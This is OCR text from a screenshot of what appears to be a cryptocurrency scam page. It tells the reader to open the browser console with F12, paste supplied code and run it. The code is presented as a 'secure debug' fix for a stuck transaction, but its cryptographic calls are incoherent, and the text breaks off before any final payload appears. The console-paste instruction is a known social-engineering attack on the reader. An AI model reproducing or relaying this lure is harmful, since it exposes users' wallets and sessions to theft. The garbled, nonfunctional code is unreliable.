
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 791ivstswh
n

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Your transaction 
couldn (Hash: 0x29856569)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"ECDSA",hash:"SHA-256"},
true,["sign"]);

  const secret = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:
new Uint8Array(27)}, vault, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_e
ntry...", "color:#9ca3af;");
